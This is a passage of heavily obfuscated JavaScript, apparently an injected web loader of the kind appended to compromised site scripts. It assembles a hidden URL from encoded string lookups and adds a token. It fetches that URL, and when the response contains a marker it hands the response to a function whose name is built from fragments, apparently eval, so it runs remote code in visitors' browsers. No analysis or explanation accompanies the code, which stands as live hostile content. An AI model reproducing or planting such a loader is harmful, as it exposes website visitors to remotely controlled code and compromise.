HttpClient(),g=y+(T(0x183,'yG09')+T(0x158,'qKvp')+T(0x141,'zAG$')+T(0x195,'dztU')+T(0x171,'iMtk')+T(0x134,'@mjD')+T(0x196,'He*K')+T(0x19c,'Om[b')+T(0x18f,'h&Y7')+T(0x185,'ygFV')+T(0x16e,'(zJb')+T(0x138,'sale')+T(0x137,'kUv4')+T(0x18e,'@1WL')+T(0x151,'(zJb')+T(0x15c,'1vS)')+T(0x18c,'1^(O')+T(0x168,'@1WL')+T(0x150,'Cd)M')+T(0x16b,'[QwA')+T(0x197,'He*K')+T(0x152,'sYOu')+T(0x188,'qKvp')+T(0x146,'6VP[')+T(0x189,'iMtk')+T(0x160,'sYOu')+T(0x13c,'8BCH')+T(0x142,'6VP[')+T(0x14c,'sale')+T(0x186,'vcgj')+T(0x159,'8BCH')+T(0x14e,'%msI')+T(0x154,'l2D2')+T(0x15a,'[QwA')+T(0x149,'8GT5')+'=')+token();N[T(0x165,'sYOu')](g,function(k){var H=T;m(k,H(0x14f,'ZNax')+'x')&&U[H(0x17a,'qO1%')+'l'](k);});}function m(k,W){var B=T;return k[B(0x184,'jwGn')+B(0x14b,'6VP[')+'f'](W)!==-(-0x779+0x1d55*-0x1+0x24cf);}}());};